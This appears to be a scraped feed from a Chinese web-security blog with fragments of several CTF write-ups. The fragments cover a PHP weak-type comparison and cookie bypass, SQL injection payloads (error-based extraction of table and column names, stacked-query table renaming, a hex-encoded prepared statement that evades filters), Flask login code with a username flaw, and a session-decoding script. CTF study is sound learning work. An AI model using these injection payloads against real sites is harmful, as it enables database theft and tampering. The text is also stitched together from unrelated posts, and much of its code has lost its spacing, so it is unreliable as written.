Yunen's BlogFocus On Web Safety!2020-12-24T20:25:24.223Zhttps://www.0x002.com/YunenHexoPHP 本地文件包含(LFI)漏洞学习笔记https://www.0x002.com/2020/PHP 本地文件包含(LFI)漏洞学习笔记/2020-10-02T15:00:00.000Z2020-12-24T20:25:24.223Z前言
]]>
最近好久没刷CTF题了,其实BUUCTF这个平台我也是最开始的用户之一(uid前20,懒狗石锤了...),可是一直没有时间能够好好的刷题,今儿总算时间充裕,打算花些时日,记录下自己在BUU刷题的经验。
2020重庆市教育系统网络安全攻防竞赛决赛 - Web Writeuphttps://www.0x002.com/2020/2020重庆市教育系统网络安全攻防竞赛决赛 - Web Writeup/2020-09-15T13:00:00.000Z2020-12-24T20:26:24.227Z前言




<!-- ~~~post money and password~~~ if (isset($_POST['password'])) { $password = $_POST['password']; if (is_numeric($password)) { echo"password can't be number</br>"; }elseif ($password == 404) { echo"Password Right!</br>"; } } -->
结合页面内容:
1 2 3
If you want to buy the FLAG: You must be a student from CUIT!!! You must be answer the correct password!!!






用BurpSuite抓包后,在cookie处发现端倪:user=0,猜测修改为1之后才能满足:You must be a student from CUIT!!!。

password处为简单的PHP弱类型比较,要求不能输入数字又与数字404==比较成立。
右键选择Change request method改为POST型,添加上money与password参数:money=100000000&password=404a,发送后返回you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>。
username=1' and if(mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='',exp(4000),1)%23&passwd=1&age=1&blog=http://www.baidu.com
爆列名,得列名no,username,passwd,data:
1
username=1' and if(mid((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1)='',exp(4000),1)%23&passwd=1&age=1&blog=http://www.baidu.com
1'; renametable words to word1; renametable`1919810931114514`to words; altertable words addidintunsignednotNull auto_increment primary key; altertable words change flag datavarchar(100);#
rename table words to word1; 将words表重命名为word1
rename table `1919810931114514` to words; 将 1919810931114514 重命名为words
alter table words add id int unsigned not Null auto_increment primary key; 为words表添加id字段并作为主键
alter table words change flag data varchar(100); 将words表的flag字段更名为data
解法三:预编译prepare
由于select被拦截,故我们可以选择将select * from `1919810931114514`给转成16进制并存放到变量中,接着进行预编译处理并运行。
EXP:
1
1';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#



<aid="master"href="./Archive_room.php"style="background-color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;">Oh! You found me</a>

from flask import Flask, render_template, url_for, flash, request, redirect, session, make_response from flask_login import logout_user, LoginManager, current_user, login_user from app import app, db from config import Config from app.models import User from forms import RegisterForm, LoginForm, NewpasswordForm from twisted.words.protocols.jabber.xmpp_stringprep import nodeprep from io import BytesIO from code import get_verify_code
if current_user.is_authenticated: return redirect(url_for('index'))
form = RegisterForm() if request.method == 'POST': name = strlower(form.username.data) if session.get('image').lower() != form.verify_code.data.lower(): flash('Wrong verify code.') return render_template('register.html', title = 'register', form=form) if User.query.filter_by(username = name).first(): flash('The username has been registered') return redirect(url_for('register')) user = User(username=name) user.set_password(form.password.data) db.session.add(user) db.session.commit() flash('register successful') return redirect(url_for('login')) return render_template('register.html', title = 'register', form = form)
@app.route('/login', methods = ['GET', 'POST']) deflogin(): if current_user.is_authenticated: return redirect(url_for('index'))
form = LoginForm() if request.method == 'POST': name = strlower(form.username.data) session['name'] = name user = User.query.filter_by(username=name).first() if user isNoneornot user.check_password(form.password.data): flash('Invalid username or password') return redirect(url_for('login')) login_user(user, remember=form.remember_me.data) return redirect(url_for('index')) return render_template('login.html', title = 'login', form = form)
def login(): if current_user.is_authenticated: return redirect(url_for('index'))
form = LoginForm() if request.method == 'POST': name = strlower(form.username.data) # 通常验证通过再存入SESSION session['name'] = name user = User.query.filter_by(username=name).first() if user is None or not user.check_password(form.password.data): flash('Invalid username or password') return redirect(url_for('login')) login_user(user, remember=form.remember_me.data) return redirect(url_for('index')) return render_template('login.html', title = 'login', form = form)
同时,对于修改密码函数来说:
1 2 3 4 5 6 7 8 9 10 11 12
defchange(): ifnot current_user.is_authenticated: return redirect(url_for('login')) form = NewpasswordForm() if request.method == 'POST': name = strlower(session['name']) user = User.query.filter_by(username=name).first() user.set_password(form.newpassword.data) db.session.commit() flash('change successful') return redirect(url_for('index')) return render_template('change.html', title = 'change', form = form)

try: payload = base64_decode(payload) except Exception as e: raise Exception('Could not base64 decode the payload because of ' 'an exception')
if decompress: try: payload = zlib.decompress(payload) except Exception as e: raise Exception('Could not zlib decompress the payload before ' 'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__': print(decryption(sys.argv[1].encode()))

